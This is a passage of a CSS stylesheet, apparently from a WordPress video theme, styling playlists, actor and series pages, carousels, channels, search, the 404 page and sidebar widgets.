				.cactus-post-format-playlist .action-bottom { position:absolute; left:0; right:0; height:40px; background-color:transparent; color:rgba(153,153,153,1.0); text-align:center; line-height:40px; cursor:pointer; transition:color 0.2s, background-color 0.2s; -webkit-transition:color 0.2s, background-color 0.2s;}
				.cactus-post-format-playlist .action-top:hover,
				.cactus-post-format-playlist .action-bottom:hover { color:rgba(255,255,255,1.00); background-color:rgba(0,0,0,1.00);}

				.cactus-post-format-playlist .action-top { top:0; border-bottom:1px solid rgba(60,60,60,1.0);}
				.cactus-post-format-playlist .action-bottom { bottom:0; border-top:1px solid rgba(60,60,60,1.0);}

				.cactus-post-format-playlist .action-top i,
				.cactus-post-format-playlist .action-bottom i { font-size:30px; vertical-align:top; height:39px;}

				.cactus-post-format-playlist .action-top i { padding-top:3px;}
				.cactus-post-format-playlist .action-bottom i { padding-top:3px;}

				.cactus-post-format-playlist .video-listing { position:absolute; top:40px; bottom:40px; left:0; right:0; overflow:hidden;}

				.cactus-post-format-playlist .cactus-post-item > .entry-content .cactus-post-title { margin-bottom:5px; padding-top:5px; padding-bottom:4px; line-height:1.45;}
				.cactus-post-format-playlist .cactus-post-item > .entry-content .cactus-post-title a {text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;  max-height: 2.8em; display:-moz-box; -moz-line-clamp: 2; box-orient: vertical;}
				.cactus-post-format-playlist .cactus-post-item { margin-bottom:30px; position:relative;}
				.cactus-post-format-playlist .cactus-post-item:last-child { margin-bottom:0;}
				.cactus-post-format-playlist .cactus-post-item > .entry-content { margin-left:-10px; margin-right:-10px;}
				.cactus-post-format-playlist .cactus-post-item > .entry-content > * { padding-left:10px; padding-right:10px;}
				.cactus-post-format-playlist .cactus-post-item.active:after { display:block; position:absolute; content:''; width:3px; top:0; bottom:0; right:100%; margin-right:17px; background-color:rgba(217,37,29,1.0)}
				.cactus-post-format-playlist .cactus-listing-wrap { padding-left:20px; padding-right:20px; padding-top:15px; padding-bottom:15px;}

				.cactus-post-format-playlist .posted-on,
				.cactus-post-format-playlist .posted-on a:not(:hover) { color:rgba(102,102,102,1.0);}

				.cactus-post-format-playlist .cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture { width:120px;}
				.cactus-post-format-playlist .cactus-listing-config.style-3 .cactus-post-item > .entry-content > .content { width:100%;}
				.cactus-post-format-playlist .cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture + .content { width:calc(100% - 120px); width:-webkit-calc(100% - 120px); width:-moz-calc(100% - 120px);}

				.cactus-post-format-playlist .mCSB_inside>.mCSB_container { margin-right:0;}
				.cactus-post-format-playlist .mCSB_scrollTools { width:6px;}
				.cactus-post-format-playlist .mCSB_scrollTools .mCSB_draggerContainer { top:15px; bottom:15px;}

				@media(max-width:1600px) {
					.cactus-post-format-playlist .cactus-post-format-row > .video-iframe-content { width:65%;}
					.cactus-post-format-playlist .cactus-post-format-row > .video-playlist-content { width:35%;}
				}
				@media(max-width:1200px) {
					.cactus-post-format-playlist .cactus-post-format-row > .video-iframe-content { width:60%;}
					.cactus-post-format-playlist .cactus-post-format-row > .video-playlist-content { width:40%;}
				}
				@media(max-width:1023px) {
					.cactus-post-format-playlist { display:block; width:100%;}
					.cactus-post-format-playlist .cactus-post-format-row { display:block;}
					.cactus-post-format-playlist .cactus-post-format-row > * { display:block;}
					.cactus-post-format-playlist .cactus-post-format-row > .video-iframe-content { width:100%;}
					.cactus-post-format-playlist .cactus-post-format-row > .video-playlist-content { width:100%; height:350px; margin-top:30px;}
					.cactus-post-format-playlist .playlist-scroll-bar { margin-left:0;}
					.cactus-post-format-playlist .cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture + .content { margin-top:0;}
				}
				@media(max-width:767px) {
					.cactus-post-format-playlist .cactus-post-format-row > .video-playlist-content { height:300px;}
				}
			/*playlist style*/

			/*actor*/
				.cactus-author-post.single-actor .cactus-author-pic .img-content { width:200px; height:auto; margin-right:30px;}
				.cactus-author-post.single-actor .cactus-author-pic .img-content img { width:auto;}
				.cactus-author-post.single-actor .cactus-author-content .author-content .author-name { padding-top:5px; padding-bottom:3px; margin-top:-15px; margin-bottom:15px;}
				.cactus-author-post.single-actor .cactus-author-content .author-content .author-name:last-child { margin-bottom:-15px;}
				.cactus-author-post.single-actor .cactus-author-content .author-content .author-body { margin-top:-10px; margin-bottom:20px;}
				.cactus-author-post.single-actor .cactus-author-content .author-content .author-body:last-child { margin-bottom:-10px;}

				@media(max-width:600px) {
					.cactus-author-post.single-actor { display:block; padding-bottom:0;}
					.cactus-author-post.single-actor .cactus-author-pic,
					.cactus-author-post.single-actor .cactus-author-content { display:block; width:100%; text-align:center;}
					.cactus-author-post.single-actor .cactus-author-pic { margin-bottom:20px;}
					.cactus-author-post.single-actor .cactus-author-pic .img-content { display:inline-block; margin-right:0;}
					.cactus-author-post.single-actor .cactus-author-content .author-content .author-name { margin-bottom:15px;}
					.cactus-author-post.single-actor .cactus-author-content .author-content .author-name:last-child { margin-bottom:-15px;}
					.cactus-author-post.single-actor .cactus-author-content .author-content .author-body { margin-top:-10px; margin-bottom:20px;}
					.cactus-author-post.single-actor .cactus-author-content .author-content .author-body:last-child { margin-bottom:-10px;}
					.cactus-author-post.single-actor .social-listing:not(.not-author-single) { position:relative; top: auto; right:auto; display:block; margin-left:0; margin-top:-5px; margin-bottom:0;}
				}
				.category .header-category-img .category-title {
					margin-top: 10px;
					margin-bottom: -12px;
				}
				.category .header-title-cat + .category-tools{
					float: right;
					border: 0;
					margin-top: -69px;
					margin-bottom: 0;
				}
				.category .header-category-img + .category-tools{
					float:right;
					border: 0;
					margin-top: -94px;
					margin-bottom: 0;
				}
				.category .header-category-img + .category-tools .view-sortby,
				.category .header-title-cat + .category-tools .view-sortby{ margin-right:10px;}
				@media(max-width:600px) {
					.category .header-category-img + .category-tools,
					.category .header-title-cat + .category-tools{ float:none; margin-top:0}
				}
			/*actor*/

			/*series*/
				.ct-series { padding:0; background-color:transparent; margin-bottom:30px; color:rgba(34,34,34,1.0); font-weight:bold; margin-top:0; border:1px solid rgba(215,215,215,1.0);}

				.ct-series .series-content { display:table; width:100%;}
				.ct-series .series-content .series-content-row { display:table-row;}
				.ct-series .series-content .series-content-row + .series-content-row .series-content-item{border-top:1px solid rgba(215,215,215,1.0);}
				.ct-series .series-content .series-content-row .series-content-item { display:table-cell; vertical-align:middle; padding:10px 20px;}
				.ct-series .series-content .series-content-row .series-content-item:first-child { border-right:1px solid rgba(215,215,215,1.0); background-color:rgba(215,215,215,0.18);}
				.ct-series .series-content .series-content-row .series-content-item:first-child > * { padding-right:0; padding-top:0; white-space:nowrap;}
				.ct-series .series-content .series-content-row .series-content-item:last-child { width:100%;}
				.ct-series .series-content .series-content-row .series-content-item:last-child > * { margin:-5px; font-size:0; line-height:0;}
				.ct-series .series-content .series-content-row .series-content-item:last-child > * a {
					display:inline-block; text-decoration:none; background-color:rgba(255,255,255,1.0); margin:5px; padding:3px 15px 2px 15px;
					border:1px solid rgba(215,215,215,1.0);
					border-radius:3px; -webkit-border-radius:3px; font-size:14px; line-height:1.8;
					background: rgba(255,255,255,1.0);
					background: -moz-linear-gradient(top, rgba(255,255,255,1.0) 0%, rgba(242,242,242,1) 100%);
					background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,1.0)), color-stop(100%, rgba(242,242,242,1)));
					background: -webkit-linear-gradient(top, rgba(255,255,255,1.0) 0%, rgba(242,242,242,1) 100%);
					background: -o-linear-gradient(top, rgba(255,255,255,1.0) 0%, rgba(242,242,242,1) 100%);
					background: -ms-linear-gradient(top, rgba(255,255,255,1.0) 0%, rgba(242,242,242,1) 100%);
					background: linear-gradient(to bottom, rgba(255,255,255,1.0) 0%, rgba(242,242,242,1) 100%);
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#f2f2f2', GradientType=0 );
					transition:none; -webkit-transition:none;
				}
				.ct-series .series-content .series-content-row .series-content-item:last-child > * a:not(.active) i { display:none;}
				.ct-series .series-content .series-content-row .series-content-item:last-child > * a:hover,
				.ct-series .series-content .series-content-row .series-content-item:last-child > * a.active { background:rgba(34,34,34,1.0); color:rgba(255,255,255,1.00); border-color:rgba(34,34,34,1.0);}

				@media(max-width:767px) {
					.ct-series .series-content,
					.ct-series .series-content .series-content-row,
					.ct-series .series-content .series-content-row .series-content-item { display:block; text-align:center;}
					.ct-series .series-content .series-content-row .series-content-item:first-child > * { margin-top:0; margin-bottom:0; padding-right:0; border:none;}
					.ct-series .series-content .series-content-row:first-child .series-content-item {border:none;}
					.ct-series .series-content .series-content-row .series-content-item:first-child {border-right:none;}
					.ct-series .series-content .series-content-row:first-child .series-content-item:first-child {border-bottom:1px solid rgba(215,215,215,1.0)}
					.ct-series .series-content .series-content-row .series-content-item {border-top:1px solid rgba(215,215,215,1.0); border-right:none;}
				}

				.ct-series.edisodes-style {background-color:rgba(242,242,242,1.0); border:none; padding:30px;}
				.cactus-single-content .style-post + .style-post { margin-top:-30px;}
				.ct-series.edisodes-style .series-content .series-content-row .series-content-item { border:none; background:none; vertical-align:top; padding:0;}
				.ct-series.edisodes-style .series-content .series-content-row .series-content-item:first-child { padding-right:20px; border:none;}
				.ct-series.edisodes-style .series-content .series-content-row .series-content-item:first-child > .content-title { margin-top:3px;}
				@media(max-width:767px) {
					.ct-series.edisodes-style .series-content .series-content-row .series-content-item:first-child { margin-bottom:20px; padding:0;}
					.ct-series.edisodes-style .series-content .series-content-row .series-content-item:first-child > .content-title { margin-top:-6px;}
				}

				.dark-div .ct-series.edisodes-style { background-color:rgba(38,38,38,1.0); color:#FFFFFF;}

				.dark-div .ct-series .series-content .series-content-row .series-content-item:last-child > * a { color:rgba(34,34,34,1.0);}
				.dark-div .ct-series .series-content .series-content-row .series-content-item:last-child > * a:hover,
				.dark-div .ct-series .series-content .series-content-row .series-content-item:last-child > * a.active { background-color:rgba(81,81,81,1.0); color:rgba(255,255,255,1.0); border-color:rgba(81,81,81,1.0);}

				ul:not(.product-categories):not(.children) {  list-style: none;  }
				ul#dropdown-menu-series:not(.product-categories):not(.children) {  list-style: none;  }
				.dropdown {  position: relative;  display: inline-block;  }
				.dropdown-menu {  display: none;  position: absolute;  background-color: #444444;  min-width: 160px;  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2);  z-index: 1;  padding:0;
				}
				.videov2-style .dropdown-menu {  background-color: #FFFFFF;  }
				.dropdown-menu a {  color: white;  padding: 9px 0;  text-decoration: none;  display: block;  white-space: nowrap;  font-weight: bold;
				}
				.videov2-style .dropdown-menu a {  color: black;  }
				.dropdown-menu a:hover {  color: #9a9a9a;  }
				.show {display:block;}
				.videov2-style .dropdown .dropbtn {  background-color: #FFFFFF  }
				#dropdown-menu-series a { border-top: 1px solid #585858; }
				.videov2-style #dropdown-menu-series a { border-top: 1px solid #E1E1E1; }
				#dropdown-menu-series li:first-child a { border-top: none; }
				#dropdown-menu-series {  padding: 0 18px;  margin-top: 10px;  z-index: 2}
				#dropdown-menu-series.limit { max-height: 300px;overflow-y: auto; }
				#dropdown-menu-series.show {z-index: 10}
				.cactus-post-format-video-wrapper .series-dropdown-title, .cactus-post-format-video-wrapper .series-dropdown {  display: inline-block;  float: none;  vertical-align: middle;  margin: 10px 0;  }
				.videov2-style .cactus-post-format-video-wrapper .series-dropdown-title, .videov2-style .cactus-post-format-video-wrapper .series-dropdown { margin: 0 0 20px 0; }
				.videov2-style #dropdown-menu-series::before{  content: '';  position: absolute;  left: 25%;  top: -10px;  width: 0;  height: 0;  border-left: 10px solid transparent;  border-right: 10px solid transparent;  border-bottom: 10px solid #ffffff;  clear: both;  }
				#dropdown-menu-series::before{  content: '';  position: absolute;  left: 25%;  top: -10px;  width: 0;  height: 0;  border-left: 10px solid transparent;  border-right: 10px solid transparent;  border-bottom: 10px solid #444444;  clear: both;  }
			/*series*/

		/*End - 11.5 - Post Video*/
	/*End - 11.0 - Single Post*/

	.cactus-carousel-style-bottom { position:relative; z-index:3; padding:30px 22px 30px 21px; background-color:rgba(60,60,60,1.0);}
	.cactus-carousel-style-bottom.default-sidebar { padding-bottom:20px;}
	.cactus-carousel-style-bottom .cactus-listing-config.style-2 .cactus-sub-wrap { white-space:nowrap;}
	.cactus-carousel-style-bottom .cactus-listing-config.style-2 .cactus-sub-wrap:not(.slick-slider) { overflow:hidden;}
	.cactus-carousel-style-bottom .cactus-listing-config.style-2 .cactus-sub-wrap > * { white-space:normal;}
	.cactus-carousel-style-bottom .cactus-listing-config.style-2 .cactus-post-item {margin-bottom:0; padding-top:10px; padding-bottom:10px;}
	.cactus-carousel-style-bottom.default-sidebar .cactus-listing-config.style-2 .cactus-post-item { width:100%; padding-top:0; padding-bottom:10px;}
	.cactus-carousel-style-bottom .cactus-listing-config.style-2 .cactus-post-item.slick-slide { float:left; display:block;}

	.cactus-carousel-style-bottom .cactus-post-item > .entry-content .cactus-post-title a {text-overflow: ellipsis; display:-webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; max-height: 2.8em;}


	@media(min-width:1600px){
		.cactus-carousel-style-bottom .cactus-listing-config.style-2 .cactus-post-item { width:16.66666667%; margin-bottom:0;}
	}

	.cactus-carousel-style-bottom button[type="button"].slick-prev,
	.cactus-carousel-style-bottom button[type="button"].slick-next,
	.cactus-carousel-style-bottom .slick-dots { display:none !important;}

	.cactus-carousel-style-bottom .carousel-heading { font-weight:bold; /*text-transform:capitalize;*/ color:rgba(255,255,255,1.00); padding-top:3px; padding-bottom:1px; margin-top:-10px; margin-bottom:10px;}

	.cactus-carousel-style-bottom .carousel-heading > div { display:inline-block; position:relative;}

	.cactus-carousel-style-bottom .prev-slide,
	.cactus-carousel-style-bottom .next-slide { position:absolute; font-size:20px; background-color:rgba(68,68,68,1.0); border:1px solid rgba(102,102,102,1.0); left:100%; top:50%; padding:4px 15px; line-height:1; margin-top:-15px; border-radius:3px; -webkit-border-radius:3px; margin-left:20px; cursor:pointer; color:rgba(153,153,153,1.0); transition: background-color 0.2s, color 0.2s; -webkit-transition: background-color 0.2s, color 0.2s;}

	.cactus-carousel-style-bottom .prev-slide:hover,
	.cactus-carousel-style-bottom .next-slide:hover { background-color:rgba(80,80,80,1.00); color:rgba(255,255,255,1.00);}

	.cactus-carousel-style-bottom .next-slide { margin-left:70px;}

	/*12.0 - Channel*/
		.style-channel .cactus-post-item > .entry-content .cactus-post-title { margin-bottom:10px;}
		.style-channel .cactus-post-item > .entry-content .cactus-post-title:last-child { margin-bottom:-10px;}
		.style-channel .posted-on { padding-top:5px; padding-bottom:3px; margin-top:-10px; margin-bottom:10px;}
		.style-channel .posted-on:last-child { margin-bottom:-10px;}

		.category-tools.style-for-channel { margin-bottom:10px; border-bottom:0;}

		.channel-menu { border-bottom:1px solid rgba(225,225,225,1.0); margin-bottom:30px;}
		.channel-menu a { font-weight:bold; color:rgba(153,153,153,1.0); text-decoration:none;}
		.channel-menu a:hover, .channel-menu .channel-menu-item.active a { color:rgba(34,34,34,1.0); position:relative;}
		.channel-menu .channel-menu-item.active a:after { display:block; position:absolute; content:''; left:15px; right:15px; top:100%; height:2px; background-color:rgba(217,37,29,1.0); margin-top:-1px;}
		.channel-menu .channel-menu-content { margin-left:-15px; margin-right:-15px;}
		.channel-menu .channel-menu-content:after { display:table; clear:both; content:'';}
		.channel-menu .channel-menu-item { float:left;}
		.channel-menu .channel-menu-item a { display:block; padding:13px 15px 11px 15px;}

		.channel-banner { margin-top:-20px; padding-bottom:70px;}
		.channel-banner .channel-picture .avatar{margin-left:0}
		.channel-banner .channel-banner-content { background-repeat: no-repeat; background-size:cover; background-position:50% 50%; min-height:460px; position:relative;}
		.channel-banner .channel-banner-content .channel-title { position:absolute; left:145px; bottom:5px; right:15px;}
		.channel-banner .channel-banner-content .channel-picture { width:110px; height:110px; position:absolute; border:5px solid rgba(255,255,255,1.00); top:100%; left:20px; margin-top:-55px;}
		.channel-banner .channel-banner-content .channel-picture > img { width:100%; height:auto;}
		.channel-banner .channel-banner-content .channel-button { position:absolute; top:100%; left:145px; margin-top:10px; right:15px;}

		.group-social-channel { position:absolute; right:15px; bottom:15px; z-index:1;}
		.channel-author-content { padding-left:15px; padding-right:15px; position:relative; z-index:1;}

		@media(max-width:767px) {
			.channel-banner { padding-bottom:57px;}
			.channel-banner .channel-banner-content { min-height:280px;}
			.channel-banner .channel-banner-content .channel-title{ left:110px;}
			.channel-banner .channel-banner-content .channel-title h1{font-size:14px;}
			.channel-banner .channel-banner-content .channel-picture { width:80px; height:80px; margin-top:-40px; border-width:3px; left:15px;}
			.channel-banner .channel-banner-content .channel-button { left:110px;}
			.channel-banner { padding-bottom:5px;}
			.group-social-channel { position:relative; margin:0; margin-top:82px;}
		}

		@media(max-width:480px) {
			.channel-banner .channel-button .sub-count.meta-2 { display:block; padding-left:0; margin-top:10px;}
			.channel-banner .channel-button .sub-count.meta-2 .info-dot { display:none;}
		}

		@media(min-width:1600px) {
			.style-channel-listing.cactus-listing-config.style-2 .cactus-post-item { width:25%;}
			.ct-default .style-channel-listing.cactus-listing-config.style-2 .cactus-post-item,
			.cactus-box .style-channel-listing.cactus-listing-config.style-2 .cactus-post-item { width:33.33333333%;}
		}

		.about-information { margin-bottom:-10px; margin-top:20px;}
		.about-information > * { padding-top:3px; padding-bottom:2px; /*text-transform: uppercase;*/}
		.about-information > * > i { font-size:15px; margin-right:7px;}

		.info-dot:before { content:''; display: inline-block; width:2px; height:2px; background-color:rgba(153,153,153,1.0); margin-left:10px; margin-right:10px;}

		.cactus-breadcrumb.channel-breadcrumb { margin-bottom:20px; border-bottom:none;}
	/*End - 12.0 - Channel*/

	/*13.0 - Castings*/
		@media(min-width:1490px) {
			.cactus-listing-config.style-2.style-castings .cactus-post-item { width:25%;}
		}

		.alphabet-filter { font-size:0; line-height:0; margin:-2.5px; margin-bottom:40px; padding-bottom:18.5px; border-bottom:1px solid rgba(225,225,225,0); position:relative;}
		.alphabet-filter:after {content:''; display:block; position:absolute; height:1px; left:2.5px; right:2.5px; bottom:-1px; background-color:rgba(225,225,225,1.0);}

		.alphabet-filter > *,
		.alphabet-filter > *:focus { display:inline-block; margin:2.5px; min-width:30px; min-height:30px; border:1px solid rgba(215,215,215,1.0); line-height:28px; text-align:center; vertical-align:top; border-radius:3px; -webkit-border-radius:3px; text-decoration:none; /*text-transform:uppercase;*/ transition:none; -webkit-transition:none; padding:0 10px;}
		.alphabet-filter > *:hover,
		.alphabet-filter > *.active {text-decoration:none; background:rgba(34,34,34,1.0); color:rgba(255,255,255,1.00); border-color:rgba(34,34,34,1.0);}

		.castings-title { border-bottom:none; margin-bottom:15px;}

		.actor-listing .cactus-post-item > .entry-content .picture-content > a { position:relative;}
		.actor-listing .cactus-post-item > .entry-content .picture-content > a:after {content:''; display:block; top:0; left:0; width:100%; height:100%; background-color:rgba(0,0,0,0.3); position:absolute; opacity:0; visibility:hidden; transition:all 0.2s; -webkit-transition:all 0.2s;}
		.actor-listing .cactus-post-item > .entry-content .picture-content > a:hover:after { opacity:1; visibility:visible;}
	/*End - 13.0 - Castings*/

	/*single playlist*/
		.pull-left { float:left; }
		.pull-right { float:right; }
		.cactus-listing-heading .navi-channel:after { content:''; display:table; clear:both; margin-bottom:40px;}
		@media(max-width:767px){
			.cactus-listing-heading .navi-channel > * { display:block; float:none;}
			.cactus-listing-heading .navi-channel > * + * { margin-top:30px;}
		}
	/*single playlist*/

	/*14.0 - Search*/
		.style-search .cactus-post-item > .entry-content > * { width:33.33333333%;}
		.style-search .cactus-post-item > .entry-content > .content { width:100%;}
		.style-search .cactus-post-item > .entry-content > .picture + .content { width:66.66666666%;}
		.style-search .cactus-post-item > .entry-content .cactus-post-title { margin-bottom:10px;}
		.style-search .cactus-post-item > .entry-content .cactus-post-title:last-child { margin-bottom:-10px;}

		@media(max-width:767px) {
			.style-search .cactus-post-item > .entry-content > *,
			.style-search .cactus-post-item > .entry-content > .content,
			.style-search .cactus-post-item > .entry-content > .picture + .content { width:100%;}
		}

		.search-form-listing { margin-bottom:40px;}
		.search-form-listing form { display:block; position:relative;}
		.search-form-listing form input[type="submit"],
		.search-form-listing form input[type="submit"]:focus { position:absolute; top:0; right:0; bottom:0; line-height:40px; padding:0 15px; border-top-left-radius:0; border-bottom-left-radius:0; -webkit-border-top-left-radius:0; -webkit-border-bottom-left-radius:0; background-color:rgba(17,0,0,0.1); color:rgba(153,153,153,1.0);}
		.search-form-listing form input[type="submit"]:hover { background-color:rgba(68,68,68,1.0); color:rgba(255,252,252,1.00);}
		.search-form-listing form input[type="text"] { margin-bottom:0; padding-right:110px;}
		.cactus-listing-config.style-2 .cactus-sub-wrap .no-results.not-found { padding-left:15px; padding-right:15px;}
		.no-results.not-found .page-content { font-size:14px; line-height:1.8;}
	/*End - 14.0 - Search*/

	/*15.0 - 404*/
		.cactus-single-content.page-404 { padding-top:40px; padding-bottom:60px;}
		.title-404 { font-size:8.1vw; font-weight:bold; padding-top:3px; padding-bottom:1px; margin-bottom:10px;}
		.content-404 p{ padding-top:5px; padding-bottom:5px; margin-bottom:50px;}
		.title-404, .content-404, .gotohome-404 { text-align:center; color:rgba(153,153,153,1.0);}

		@media(min-width:1280px) {
			.title-404 { font-size:100px; font-weight:bold; padding-top:3px; padding-bottom:1px; margin-bottom:10px;}
		}
	/*End - 15.0 - 404*/

	/*widget*/
		/*16.1 - Widget Default (Wordpress)*/
		.widget_categories ul,
		.widget_meta ul,
		.widget_archive ul,
		.widget_recent_entries ul,
		.widget_recent_comments ul,
		.widget_pages ul,
		.widget_nav_menu ul,
		.widget_mostlikedpostswidget ul,
		.widget_recentlylikedpostswidget ul,
		.widget_widget_tptn_pop ul { list-style:none; line-height:1.5; margin:0; padding:0;}

		.widget_categories li,
		.widget_meta li,
		.widget_archive li,
		.widget_recent_entries li,
		.widget_recent_comments li,
		.widget_pages li,
		.widget_nav_menu li,
		.widget_mostlikedpostswidget li,
		.widget_recentlylikedpostswidget li,
		.widget_widget_tptn_pop li { margin-bottom:0; color:rgba(153,153,153,1.0); padding:5px 0 4px 0; border-bottom:none; font-weight:bold; font-size:14px;}

		.widget_categories li a,
		.widget_meta li a,
		.widget_archive li a,
		.widget_recent_entries li a,
		.widget_recent_comments li a,
		.widget_pages li a,
		.widget_nav_menu li a,
		.widget_mostlikedpostswidget li a,
		.widget_recentlylikedpostswidget li a,
		.widget_widget_tptn_pop li a { text-decoration:none; color:rgba(102,102,102,1.0); vertical-align:top; position:relative; padding-left:15px; padding-right:0; display:inline-block; font-weight:bold;}

		.widget_widget_tptn_pop li:after{content:''; clear:both; display:table;}
		.widget_widget_tptn_pop li a { padding-left:0;}
		.widget_widget_tptn_pop li > span { font-weight:normal;}
		.widget_widget_tptn_pop li .tptn_author a { padding:0; font-weight:normal;}
		.widget_widget_tptn_pop li .tptn_author a:before,
		.widget_widget_tptn_pop li .tptn_author a:after { display:none;}

		.widget_widget_tptn_pop .tptn_thumb {max-width:75px; height:auto;}
		.widget_widget_tptn_pop .tptn_link + .tptn_after_thumb { float:right; width:calc(100% - 90px); width:-webkit-calc(100% - 90px); width:-moz-calc(100% - 90px);}

		.widget_categories li a:before,
		.widget_meta li a:before,
		.widget_archive li a:before,
		.widget_recent_entries li a:before ,
		.widget_pages li a:before,
		.widget_nav_menu li a:before,
		.widget_mostlikedpostswidget li a:before,
		.widget_recentlylikedpostswidget li a:before/*,
		.widget_widget_tptn_pop li a:before*/ {content: "\f105"; font-family: "Font Awesome\ 5 Free"; position:absolute; left:0; right:auto; top:50%; line-height:1; margin-top:-8px; font-size:14px;}

		.widget_categories li a:hover,
		.widget_meta li a:hover,
		.widget_archive li a:hover,
		.widget_recent_entries li a:hover,
		.widget_recent_comments li a:hover,
		.widget_pages li a:hover,
		.widget_nav_menu li a:hover,
		.widget_mostlikedpostswidget li a:hover,
		.widget_recentlylikedpostswidget li a:hover,
		.widget_widget_tptn_pop li a:hover {color: rgba(34,34,34,1.0); text-decoration:none;}

		.widget_categories li ul li,
		.widget_meta li ul li,
		.widget_archive li ul li,
		.widget_recent_entries li ul li,
		.widget_recent_comments li ul li,
		.widget_pages li ul li,
		.widget_nav_menu li ul li,
		.widget_mostlikedpostswidget li ul li,
		.widget_recentlylikedpostswidget li ul li,
		.widget_widget_tptn_pop li ul li { padding-left:0;}

		.widget_categories li ul li a,
		.widget_meta li ul li a,
		.widget_archive li ul li a,
		.widget_recent_entries li ul li a,
		.widget_recent_comments li ul li a,
		.widget_pages li ul li a,
		.widget_nav_menu li ul li a,
		.widget_mostlikedpostswidget li ul li a,
		.widget_recentlylikedpostswidget li ul li a,
		.widget_widget_tptn_pop li ul li a { padding-right:0; padding-left:33px;}

		.widget_categories li ul li a:before,
		.widget_meta li ul li a:before,
		.widget_archive li ul li a:before,
		.widget_recent_entries li ul li a:before,
		.widget_recent_comments li ul li a:before,
		.widget_pages li ul li a:before,
		.widget_nav_menu li ul li a:before,
		.widget_mostlikedpostswidget li ul li a:before,
		.widget_recentlylikedpostswidget li ul li a:before,
		.widget_widget_tptn_pop li ul li a:before { content: "- "; position:absolute; left:15px; right:auto; top:50%; line-height:1; margin-top:-8px; font-size:14px;}


		.widget_categories li ul li:first-child,
		.widget_meta li ul li:first-child,
		.widget_archive li ul li:first-child,
		.widget_recent_entries li ul li:first-child,
		.widget_recent_comments li ul li:first-child,
		.widget_pages li ul li:first-child,
		.widget_nav_menu li ul li:first-child,
		.widget_mostlikedpostswidget li ul li:first-child,
		.widget_recentlylikedpostswidget li ul li:first-child,
		.widget_widget_tptn_pop li ul li:first-child { border-top:none; margin-top:4px;}

		.widget_categories li ul li:last-child,
		.widget_meta li ul li:last-child,
		.widget_archive li ul li:last-child,
		.widget_recent_entries li ul li:last-child,
		.widget_recent_comments li ul li:last-child,
		.widget_pages li ul li:last-child,
		.widget_nav_menu li ul li:last-child,
		.widget_mostlikedpostswidget li ul li:last-child,
		.widget_recentlylikedpostswidget li ul li:last-child,
		.widget_widget_tptn_pop li ul li:last-child { border-bottom:none; margin-bottom:-4px;}

		.widget_categories .widget-inner > ul,
		.widget_meta .widget-inner > ul,
		.widget_archive .widget-inner > ul,
		.widget_recent_entries .widget-inner > ul,
		.widget_recent_comments .widget-inner > ul,
		.widget_pages .widget-inner > ul,
		.widget_nav_menu .widget-inner > ul,
		.widget_nav_menu .widget-inner > div,
		.widget_mostlikedpostswidget .widget-inner > ul,
		.widget_recentlylikedpostswidget .widget-inner > ul,
		.widget_widget_tptn_pop .widget-inner > div { margin-top:-10px;  margin-bottom:-10px;}

		.widget_categories .widget-inner .widget-title + ul,
		.widget_meta .widget-inner .widget-title + ul,
		.widget_archive .widget-inner .widget-title + ul,
		.widget_recent_entries .widget-inner .widget-title + ul,
		.widget_recent_comments .widget-inner .widget-title + ul,
		.widget_pages .widget-inner .widget-title + ul,
		.widget_nav_menu .widget-inner .widget-title + ul,
		.widget_nav_menu .widget-inner .widget-title + div {}

		.widget_recent_comments li .comment-author-link > a {color: rgba(34,34,34,1.0); text-decoration:underline;}
		.widget_recent_comments li .comment-author-link > a:hover {}

		.widget_categories .widget-inner > select {margin-top:20px; margin-bottom:40px;}

		.dark-div .widget_categories li,
		.dark-div .widget_meta li,
		.dark-div .widget_archive li,
		.dark-div .widget_recent_entries li,
		.dark-div .widget_recent_comments li,
		.dark-div .widget_pages li,
		.dark-div .widget_nav_menu li,

		.dark-div .widget_mostlikedpostswidget li,
		.dark-div .widget_recentlylikedpostswidget li,
		.dark-div .widget_widget_tptn_pop li,

		.dark-div.widget_categories li,
		.dark-div.widget_meta li,
		.dark-div.widget_archive li,
		.dark-div.widget_recent_entries li,
		.dark-div.widget_recent_comments li,
		.dark-div.widget_pages li,
		.dark-div.widget_nav_menu li,

		.dark-div.widget_mostlikedpostswidget li,
		.dark-div.widget_recentlylikedpostswidget li,
		.dark-div.widget_widget_tptn_pop li { color:rgba(102,102,102,1.0);}

		.dark-div .widget_categories li a,
		.dark-div .widget_meta li a,
		.dark-div .widget_archive li a,
		.dark-div .widget_recent_entries li a,
		.dark-div .widget_recent_comments li a,
		.dark-div .widget_pages li a,
		.dark-div .widget_nav_menu li a,

		.dark-div .widget_mostlikedpostswidget li a,
		.dark-div .widget_recentlylikedpostswidget li a,
		.dark-div .widget_widget_tptn_pop li a,

		.dark-div.widget_categories li a,
		.dark-div.widget_meta li a,
		.dark-div.widget_archive li a,
		.dark-div.widget_recent_entries li a,
		.dark-div.widget_recent_comments li a,
		.dark-div.widget_pages li a,
		.dark-div.widget_nav_menu li a,

		.dark-div.widget_mostlikedpostswidget li a,
		.dark-div.widget_recentlylikedpostswidget li a,
		.dark-div.widget_widget_tptn_pop li a { color:rgba(153,153,153,1.0);}

		.dark-div .widget_categories li a:hover,
		.dark-div .widget_meta li a:hover,
		.dark-div .widget_archive li a:hover,
		.dark-div .widget_recent_entries li a:hover,
		.dark-div .widget_recent_comments li a:hover,
		.dark-div .widget_pages li a:hover,
		.dark-div .widget_nav_menu li a:hover,

		.dark-div .widget_mostlikedpostswidget li a:hover,
		.dark-div .widget_recentlylikedpostswidget li a:hover,
		.dark-div .widget_widget_tptn_pop li a:hover,

		.dark-div.widget_categories li a:hover,
		.dark-div.widget_meta li a:hover,
		.dark-div.widget_archive li a:hover,
		.dark-div.widget_recent_entries li a:hover,
		.dark-div.widget_recent_comments li a:hover,
		.dark-div.widget_pages li a:hover,
		.dark-div.widget_nav_menu li a:hover,

		.dark-div.widget_mostlikedpostswidget li a:hover,
		.dark-div.widget_recentlylikedpostswidget li a:hover,
		.dark-div.widget_widget_tptn_pop li a:hover {color:rgba(255,255,255,1.00);}

